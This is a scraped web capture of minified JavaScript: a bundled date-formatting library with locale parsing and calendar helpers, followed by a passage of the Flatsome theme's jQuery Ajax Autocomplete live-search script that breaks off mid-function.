night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})},match:{ordinalNumber:(g={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(t){return parseInt(t,10)}},function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.match(g.matchPattern);if(!n)return null;var r=n[0],a=t.match(g.parsePattern);if(!a)return null;var o=g.valueCallback?g.valueCallback(a[0]):a[0];return{value:o=e.valueCallback?e.valueCallback(o):o,rest:t.slice(r.length)}}),era:b({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:b({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(t){return t+1}}),month:b({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:b({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:b({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},options:{weekStartsOn:0,firstWeekContainsDate:1}};function T(t){return T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},T(t)}function D(t){r(1,arguments);var e=o(t),n=e.getUTCDay(),a=(n<1?7:0)+n-1;return e.setUTCDate(e.getUTCDate()-a),e.setUTCHours(0,0,0,0),e}function M(t){r(1,arguments);var e=o(t),n=e.getUTCFullYear(),a=new Date(0);a.setUTCFullYear(n+1,0,4),a.setUTCHours(0,0,0,0);var i=D(a),u=new Date(0);u.setUTCFullYear(n,0,4),u.setUTCHours(0,0,0,0);var l=D(u);return e.getTime()>=i.getTime()?n+1:e.getTime()>=l.getTime()?n:n-1}function S(t,e){var a,i,u,s,d,c,f,h;r(1,arguments);var m=l(),g=n(null!==(a=null!==(i=null!==(u=null!==(s=null==e?void 0:e.weekStartsOn)&&void 0!==s?s:null==e||null===(d=e.locale)||void 0===d||null===(c=d.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==u?u:m.weekStartsOn)&&void 0!==i?i:null===(f=m.locale)||void 0===f||null===(h=f.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==a?a:0);if(!(g>=0&&g<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=o(t),w=v.getUTCDay(),y=(w<g?7:0)+w-g;return v.setUTCDate(v.getUTCDate()-y),v.setUTCHours(0,0,0,0),v}function C(t,e){var a,i,u,s,d,c,f,h;r(1,arguments);var m=o(t),g=m.getUTCFullYear(),v=l(),w=n(null!==(a=null!==(i=null!==(u=null!==(s=null==e?void 0:e.firstWeekContainsDate)&&void 0!==s?s:null==e||null===(d=e.locale)||void 0===d||null===(c=d.options)||void 0===c?void 0:c.firstWeekContainsDate)&&void 0!==u?u:v.firstWeekContainsDate)&&void 0!==i?i:null===(f=v.locale)||void 0===f||null===(h=f.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==a?a:1);if(!(w>=1&&w<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var y=new Date(0);y.setUTCFullYear(g+1,0,w),y.setUTCHours(0,0,0,0);var b=S(y,e),p=new Date(0);p.setUTCFullYear(g,0,w),p.setUTCHours(0,0,0,0);var T=S(p,e);return m.getTime()>=b.getTime()?g+1:m.getTime()>=T.getTime()?g:g-1}function k(t,e){for(var n=t<0?"-":"",r=Math.abs(t).toString();r.length<e;)r="0"+r;return n+r}const P=function(t,e){var n=t.getUTCFullYear(),r=n>0?n:1-n;return k("yy"===e?r%100:r,e.length)},O=function(t,e){var n=t.getUTCMonth();return"M"===e?String(n+1):k(n+1,2)},U=function(t,e){return k(t.getUTCDate(),e.length)},x=function(t,e){return k(t.getUTCHours()%12||12,e.length)},W=function(t,e){return k(t.getUTCHours(),e.length)},Y=function(t,e){return k(t.getUTCMinutes(),e.length)},E=function(t,e){return k(t.getUTCSeconds(),e.length)},N=function(t,e){var n=e.length,r=t.getUTCMilliseconds();return k(Math.floor(r*Math.pow(10,n-3)),e.length)};var j={G:function(t,e,n){var r=t.getUTCFullYear()>0?1:0;switch(e){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(t,e,n){if("yo"===e){var r=t.getUTCFullYear(),a=r>0?r:1-r;return n.ordinalNumber(a,{unit:"year"})}return P(t,e)},Y:function(t,e,n,r){var a=C(t,r),o=a>0?a:1-a;return"YY"===e?k(o%100,2):"Yo"===e?n.ordinalNumber(o,{unit:"year"}):k(o,e.length)},R:function(t,e){return k(M(t),e.length)},u:function(t,e){return k(t.getUTCFullYear(),e.length)},Q:function(t,e,n){var r=Math.ceil((t.getUTCMonth()+1)/3);switch(e){case"Q":return String(r);case"QQ":return k(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(t,e,n){var r=Math.ceil((t.getUTCMonth()+1)/3);switch(e){case"q":return String(r);case"qq":return k(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(t,e,n){var r=t.getUTCMonth();switch(e){case"M":case"MM":return O(t,e);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(t,e,n){var r=t.getUTCMonth();switch(e){case"L":return String(r+1);case"LL":return k(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(t,e,a,i){var u=function(t,e){r(1,arguments);var a=o(t),i=S(a,e).getTime()-function(t,e){var a,o,i,u,s,d,c,f;r(1,arguments);var h=l(),m=n(null!==(a=null!==(o=null!==(i=null!==(u=null==e?void 0:e.firstWeekContainsDate)&&void 0!==u?u:null==e||null===(s=e.locale)||void 0===s||null===(d=s.options)||void 0===d?void 0:d.firstWeekContainsDate)&&void 0!==i?i:h.firstWeekContainsDate)&&void 0!==o?o:null===(c=h.locale)||void 0===c||null===(f=c.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==a?a:1),g=C(t,e),v=new Date(0);return v.setUTCFullYear(g,0,m),v.setUTCHours(0,0,0,0),S(v,e)}(a,e).getTime();return Math.round(i/6048e5)+1}(t,i);return"wo"===e?a.ordinalNumber(u,{unit:"week"}):k(u,e.length)},I:function(t,e,n){var a=function(t){r(1,arguments);var e=o(t),n=D(e).getTime()-function(t){r(1,arguments);var e=M(t),n=new Date(0);return n.setUTCFullYear(e,0,4),n.setUTCHours(0,0,0,0),D(n)}(e).getTime();return Math.round(n/6048e5)+1}(t);return"Io"===e?n.ordinalNumber(a,{unit:"week"}):k(a,e.length)},d:function(t,e,n){return"do"===e?n.ordinalNumber(t.getUTCDate(),{unit:"date"}):U(t,e)},D:function(t,e,n){var a=function(t){r(1,arguments);var e=o(t),n=e.getTime();e.setUTCMonth(0,1),e.setUTCHours(0,0,0,0);var a=n-e.getTime();return Math.floor(a/864e5)+1}(t);return"Do"===e?n.ordinalNumber(a,{unit:"dayOfYear"}):k(a,e.length)},E:function(t,e,n){var r=t.getUTCDay();switch(e){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(t,e,n,r){var a=t.getUTCDay(),o=(a-r.weekStartsOn+8)%7||7;switch(e){case"e":return String(o);case"ee":return k(o,2);case"eo":return n.ordinalNumber(o,{unit:"day"});case"eee":return n.day(a,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(a,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(a,{width:"short",context:"formatting"});default:return n.day(a,{width:"wide",context:"formatting"})}},c:function(t,e,n,r){var a=t.getUTCDay(),o=(a-r.weekStartsOn+8)%7||7;switch(e){case"c":return String(o);case"cc":return k(o,e.length);case"co":return n.ordinalNumber(o,{unit:"day"});case"ccc":return n.day(a,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(a,{width:"narrow",context:"standalone"});case"cccccc":return n.day(a,{width:"short",context:"standalone"});default:return n.day(a,{width:"wide",context:"standalone"})}},i:function(t,e,n){var r=t.getUTCDay(),a=0===r?7:r;switch(e){case"i":return String(a);case"ii":return k(a,e.length);case"io":return n.ordinalNumber(a,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(t,e,n){var r=t.getUTCHours()/12>=1?"pm":"am";switch(e){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(t,e,n){var r,a=t.getUTCHours();switch(r=12===a?"noon":0===a?"midnight":a/12>=1?"pm":"am",e){case"b":case"bb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},B:function(t,e,n){var r,a=t.getUTCHours();switch(r=a>=17?"evening":a>=12?"afternoon":a>=4?"morning":"night",e){case"B":case"BB":case"BBB":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},h:function(t,e,n){if("ho"===e){var r=t.getUTCHours()%12;return 0===r&&(r=12),n.ordinalNumber(r,{unit:"hour"})}return x(t,e)},H:function(t,e,n){return"Ho"===e?n.ordinalNumber(t.getUTCHours(),{unit:"hour"}):W(t,e)},K:function(t,e,n){var r=t.getUTCHours()%12;return"Ko"===e?n.ordinalNumber(r,{unit:"hour"}):k(r,e.length)},k:function(t,e,n){var r=t.getUTCHours();return 0===r&&(r=24),"ko"===e?n.ordinalNumber(r,{unit:"hour"}):k(r,e.length)},m:function(t,e,n){return"mo"===e?n.ordinalNumber(t.getUTCMinutes(),{unit:"minute"}):Y(t,e)},s:function(t,e,n){return"so"===e?n.ordinalNumber(t.getUTCSeconds(),{unit:"second"}):E(t,e)},S:function(t,e){return N(t,e)},X:function(t,e,n,r){var a=(r._originalDate||t).getTimezoneOffset();if(0===a)return"Z";switch(e){case"X":return q(a);case"XXXX":case"XX":return L(a);default:return L(a,":")}},x:function(t,e,n,r){var a=(r._originalDate||t).getTimezoneOffset();switch(e){case"x":return q(a);case"xxxx":case"xx":return L(a);default:return L(a,":")}},O:function(t,e,n,r){var a=(r._originalDate||t).getTimezoneOffset();switch(e){case"O":case"OO":case"OOO":return"GMT"+F(a,":");default:return"GMT"+L(a,":")}},z:function(t,e,n,r){var a=(r._originalDate||t).getTimezoneOffset();switch(e){case"z":case"zz":case"zzz":return"GMT"+F(a,":");default:return"GMT"+L(a,":")}},t:function(t,e,n,r){var a=r._originalDate||t;return k(Math.floor(a.getTime()/1e3),e.length)},T:function(t,e,n,r){return k((r._originalDate||t).getTime(),e.length)}};function F(t,e){var n=t>0?"-":"+",r=Math.abs(t),a=Math.floor(r/60),o=r%60;if(0===o)return n+String(a);var i=e||"";return n+String(a)+i+k(o,2)}function q(t,e){return t%60==0?(t>0?"-":"+")+k(Math.abs(t)/60,2):L(t,e)}function L(t,e){var n=e||"",r=t>0?"-":"+",a=Math.abs(t);return r+k(Math.floor(a/60),2)+n+k(a%60,2)}const H=j;var z=function(t,e){switch(t){case"P":return e.date({width:"short"});case"PP":return e.date({width:"medium"});case"PPP":return e.date({width:"long"});default:return e.date({width:"full"})}},A=function(t,e){switch(t){case"p":return e.time({width:"short"});case"pp":return e.time({width:"medium"});case"ppp":return e.time({width:"long"});default:return e.time({width:"full"})}},Q={p:A,P:function(t,e){var n,r=t.match(/(P+)(p+)?/)||[],a=r[1],o=r[2];if(!o)return z(t,e);switch(a){case"P":n=e.dateTime({width:"short"});break;case"PP":n=e.dateTime({width:"medium"});break;case"PPP":n=e.dateTime({width:"long"});break;default:n=e.dateTime({width:"full"})}return n.replace("{{date}}",z(a,e)).replace("{{time}}",A(o,e))}};const G=Q;var B=["D","DD"],R=["YY","YYYY"];function X(t,e,n){if("YYYY"===t)throw new RangeError("Use `yyyy` instead of `YYYY` (in `".concat(e,"`) for formatting years to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===t)throw new RangeError("Use `yy` instead of `YY` (in `".concat(e,"`) for formatting years to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===t)throw new RangeError("Use `d` instead of `D` (in `".concat(e,"`) for formatting days of the month to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===t)throw new RangeError("Use `dd` instead of `DD` (in `".concat(e,"`) for formatting days of the month to the input `").concat(n,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))}const J=p;var _=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,I=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,V=/^'([^]*?)'?$/,K=/''/g,$=/[a-zA-Z]/;function Z(t,e,a){var i,u,s,d,c,f,h,m,g,v,w,y,b,p,D,M,S,C;r(2,arguments);var k=String(e),P=l(),O=null!==(i=null!==(u=null==a?void 0:a.locale)&&void 0!==u?u:P.locale)&&void 0!==i?i:J,U=n(null!==(s=null!==(d=null!==(c=null!==(f=null==a?void 0:a.firstWeekContainsDate)&&void 0!==f?f:null==a||null===(h=a.locale)||void 0===h||null===(m=h.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==c?c:P.firstWeekContainsDate)&&void 0!==d?d:null===(g=P.locale)||void 0===g||null===(v=g.options)||void 0===v?void 0:v.firstWeekContainsDate)&&void 0!==s?s:1);if(!(U>=1&&U<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var x=n(null!==(w=null!==(y=null!==(b=null!==(p=null==a?void 0:a.weekStartsOn)&&void 0!==p?p:null==a||null===(D=a.locale)||void 0===D||null===(M=D.options)||void 0===M?void 0:M.weekStartsOn)&&void 0!==b?b:P.weekStartsOn)&&void 0!==y?y:null===(S=P.locale)||void 0===S||null===(C=S.options)||void 0===C?void 0:C.weekStartsOn)&&void 0!==w?w:0);if(!(x>=0&&x<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!O.localize)throw new RangeError("locale must contain localize property");if(!O.formatLong)throw new RangeError("locale must contain formatLong property");var W=o(t);if(!function(t){if(r(1,arguments),!function(t){return r(1,arguments),t instanceof Date||"object"===T(t)&&"[object Date]"===Object.prototype.toString.call(t)}(t)&&"number"!=typeof t)return!1;var e=o(t);return!isNaN(Number(e))}(W))throw new RangeError("Invalid time value");var Y=function(t){var e=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return e.setUTCFullYear(t.getFullYear()),t.getTime()-e.getTime()}(W),E=function(t,e){return r(2,arguments),function(t,e){r(2,arguments);var a=o(t).getTime(),i=n(e);return new Date(a+i)}(t,-n(e))}(W,Y),N={firstWeekContainsDate:U,weekStartsOn:x,locale:O,_originalDate:W};return k.match(I).map((function(t){var e=t[0];return"p"===e||"P"===e?(0,G[e])(t,O.formatLong):t})).join("").match(_).map((function(n){if("''"===n)return"'";var r,o,i=n[0];if("'"===i)return(o=(r=n).match(V))?o[1].replace(K,"'"):r;var u,l=H[i];if(l)return null!=a&&a.useAdditionalWeekYearTokens||(u=n,-1===R.indexOf(u))||X(n,e,String(t)),null!=a&&a.useAdditionalDayOfYearTokens||!function(t){return-1!==B.indexOf(t)}(n)||X(n,e,String(t)),l(E,n,O.localize,N);if(i.match($))throw new RangeError("Format string contains an unescaped latin alphabet character `"+i+"`");return n})).join("")}function tt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function et(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?tt(Object(n),!0).forEach((function(e){var r,a,o;r=t,a=e,o=n[e],(a=c(a))in r?Object.defineProperty(r,a,{value:o,enumerable:!0,configurable:!0,writable:!0}):r[a]=o})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):tt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var nt={dateFormats:{year:"yyyy",month:"LLLL",dayOfMonth:"d",monthShort:"MMM",weekday:"EEEE",weekdayShort:"EEE",fullDate:"PP",inputDate:"yyyy-MM-dd",monthAndDate:"MMMM d",monthAndYear:"LLLL yyyy"},locale:p,formatDate:function(t){return Z(arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Date,t,{locale:lt()})}},rt=function(t){nt.dateFormats=et(et({},nt.dateFormats),t)},at=function(t){nt.locale=(0,f.merge)(nt.locale,t)},ot=function(t){nt.formatDate=t},it=function(){return nt.dateFormats},ut=function(t){var e;return null!==(e=nt.dateFormats[t])&&void 0!==e?e:t},lt=function(){return nt.locale},st=function(t,e){return function(t,e){r(2,arguments);var a=o(t),i=n(e);return isNaN(i)?new Date(NaN):i?(a.setDate(a.getDate()+i),a):a}(t,e)},dt=function(t,e){return i(t,e)},ct=function(t,e){return function(t,e){return r(2,arguments),i(t,12*n(e))}(t,e)},ft=function(t){return function(t){return r(1,arguments),o(t).getDay()}(t)},ht=function(t){return function(t){r(1,arguments);var e=o(t),n=e.getMonth();return e.setFullYear(e.getFullYear(),n+1,0),e.setHours(23,59,59,999),e}(t)},mt=function(t){return function(t,e){var a,i,u,s,d,c,f,h;r(1,arguments);var m=l(),g=n(null!==(a=null!==(i=null!==(u=null!==(s=null==e?void 0:e.weekStartsOn)&&void 0!==s?s:null==e||null===(d=e.locale)||void 0===d||null===(c=d.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==u?u:m.weekStartsOn)&&void 0!==i?i:null===(f=m.locale)||void 0===f||null===(h=f.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==a?a:0);if(!(g>=0&&g<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=o(t),w=v.getDay(),y=6+(w<g?-7:0)-(w-g);return v.setDate(v.getDate()+y),v.setHours(23,59,59,999),v}(t,{locale:lt()})},gt=function(t,e){return function(t,e){r(2,arguments);var n=o(t),a=o(e);return n.getTime()>a.getTime()}(t,e)},vt=function(t,e){return function(t,e){r(2,arguments);var n=o(t),a=o(e);return n.getTime()<a.getTime()}(t,e)},wt=function(t,e){return function(t,e){r(2,arguments);var n=s(t),a=s(e);return n.getTime()===a.getTime()}(t,e)},yt=function(t,e){return function(t,e){r(2,arguments);var n=o(t),a=o(e);return n.getFullYear()===a.getFullYear()&&n.getMonth()===a.getMonth()}(t,e)},bt=function(){return s(arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Date)},pt=function(){return function(t){r(1,arguments);var e=o(t);return e.setDate(1),e.setHours(0,0,0,0),e}(arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Date)},Tt=function(){return function(t,e){var a,i,u,s,d,c,f,h;r(1,arguments);var m=l(),g=n(null!==(a=null!==(i=null!==(u=null!==(s=null==e?void 0:e.weekStartsOn)&&void 0!==s?s:null==e||null===(d=e.locale)||void 0===d||null===(c=d.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==u?u:m.weekStartsOn)&&void 0!==i?i:null===(f=m.locale)||void 0===f||null===(h=f.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==a?a:0);if(!(g>=0&&g<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=o(t),w=v.getDay(),y=(w<g?7:0)+w-g;return v.setDate(v.getDate()-y),v.setHours(0,0,0,0),v}(arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Date,{locale:lt()})},Dt=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Date;return nt.formatDate(t,e)},Mt=function(t){for(var e=Tt(pt(t)),n=mt(ht(t)),r=0,a=e,o=[],i=null;vt(a,n);){var u=Math.floor(r/7);o[u]=o[u]||[];var l=ft(a);i!==l&&(i=l,o[u].push(a),r+=1),a=st(a,1)}return o},St=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Date;if(t instanceof Date)return t;var e=new Date(t);return isNaN(e.getTime())?null:e};(window.lapilliUI=window.lapilliUI||{}).date=e})();

--- FILE ---
content_type: application/x-javascript
request_url: https://redtize.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.0
body_size: 5613
content:
/**
*  Ajax Autocomplete for jQuery, version 1.2.24
*  (c) 2014 Tomas Kirda
*
*  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
*  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
*/
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(a){"use strict";function b(c,d){var e=function(){},f=this,g={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:b.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:e,onSearchComplete:e,onSearchError:e,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(a,b,c){return-1!==a.value.toLowerCase().indexOf(c)},paramName:"query",transformResult:function(b){return"string"==typeof b?a.parseJSON(b):b},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};f.element=c,f.el=a(c),f.suggestions=[],f.badQueries=[],f.selectedIndex=-1,f.currentValue=f.element.value,f.intervalId=0,f.cachedResponse={},f.onChangeInterval=null,f.onChange=null,f.isLocal=!1,f.suggestionsContainer=null,f.noSuggestionsContainer=null,f.options=a.extend({},g,d),f.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},f.hint=null,f.hintValue="",f.selection=null,f.initialize(),f.setOptions(d)}var c=function(){return{escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(a){var b=document.createElement("div");return b.className=a,b.style.position="absolute",b.style.display="none",b}}}(),d={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};b.utils=c,a.Autocomplete=b,b.formatResult=function(a,b){var d="("+c.escapeRegExChars(b)+")";return a.value.replace(new RegExp(d,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},b.prototype={killerFn:null,initialize:function(){var c,d=this,e="."+d.classes.suggestion,f=d.classes.selected,g=d.options;d.element.setAttribute("autocomplete","off"),d.killerFn=function(b){0===a(b.target).closest("."+d.options.containerClass).length&&(d.killSuggestions(),d.disableKillerFn())},d.noSuggestionsContainer=a('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),d.suggestionsContainer=b.utils.createNode(g.containerClass),c=a(d.suggestionsContainer),c.appendTo(g.appendTo),"auto"!==g.width&&c.width(g.width),c.on("mouseover.autocomplete",e,function(){d.activate(a(this).data("index"))}),c.on("mouseout.autocomplete",function(){d.selectedIndex=-1,c.children("."+f).removeClass(f)}),c.on("click.autocomplete",e,function(){d.select(a(this).data("index"))}),d.fixPositionCapture=function(){d.visible&&d.fixPosition()},a(window).on("resize.autocomplete",d.fixPositionCapture),d.el.on("keydown.autocomplete",function(a){d.onKeyPress(a)}),d.el.on("keyup.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("blur.autocomplete",function(){d.onBlur()}),d.el.on("focus.autocomplete",function(){d.onFocus()}),d.el.on("change.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("input.autocomplete",function(a){d.onKeyUp(a)})},onFocus:function(){var a=this;a.fixPosition(),0===a.options.minChars&&0===a.el.val().length&&a.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var a=this;a.currentRequest&&(a.currentRequest.abort(),a.currentRequest=null)},setOptions:function(b){var c=this,d=c.options;a.extend(d,b),c.isLocal=a.isArray(d.lookup),c.isLocal&&(d.lookup=c.verifySuggestionsFormat(d.lookup)),d.orientation=c.validateOrientation(d.orientation,"bottom"),a(c.suggestionsContainer).css({"max-height":d.maxHeight+"px",width:d.width+"px","z-index":d.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var a=this;a.disabled=!0,clearInterval(a.onChangeInterval),a.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var b=this,c=a(b.suggestionsContainer),d=c.parent().get(0);if(d===document.body||b.options.forceFixPosition){var e=b.options.orientation,f=c.outerHeight(),g=b.el.outerHeight(),h=b.el.offset(),i={top:h.top,left:h.left};if("auto"===e){var j=a(window).height(),k=a(window).scrollTop(),l=-k+h.top-f,m=k+j-(h.top+g+f);e=Math.max(l,m)===l?"top":"bottom"}if("top"===e?i.top+=-f:i.top+=g,d!==document.body){var n,o=c.css("opacity");b.visible||c.css("opacity",0).show(),n=c.offsetParent().offset(),i.top-=n.top,i.left-=n.left,b.visible||c.css("opacity",o).hide()}"auto"===b.options.width&&(i.width=b.el.outerWidth()-2+"px"),c.css(i)}},enableKillerFn:function(){var b=this;a(document).on("click.autocomplete",b.killerFn)},disableKillerFn:function(){var b=this;a(document).off("click.autocomplete",b.killerFn)},killSuggestions:function(){var a=this;a.stopKillSuggestions(),a.intervalId=window.setInterval(function(){a.visible&&(a.el.val(a.currentValue),a.hide()),a.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var a,b=this,c=b.el.val().length,d=b.element.selectionStart;return"number"==typeof d?d===c:document.selection?(a=document.selection.createRange(),a.moveStart("character",-c),c===a.text.length):!0},onKeyPress:function(a){var b=this;if(!b.disabled&&!b.visible&&a.which===d.DOWN&&b.currentValue)return void b.suggest();if(!b.disabled&&b.visible){switch(a.which){case d.ESC:b.el.val(b.currentValue),b.hide();break;case d.RIGHT:if(b.hint&&b.options.onHint&&b.isCursorAtEnd()){b.selectHint();break}return;case d.TAB:if(b.hint&&b.options.onHint)return void b.selectHint();if(-1===b.selectedIndex)return void 